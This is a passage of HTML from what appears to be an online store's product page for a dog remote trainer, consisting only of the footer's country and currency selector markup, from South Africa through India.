                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/h2o-1-mile-dog-remote-trainer-with-vibration" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
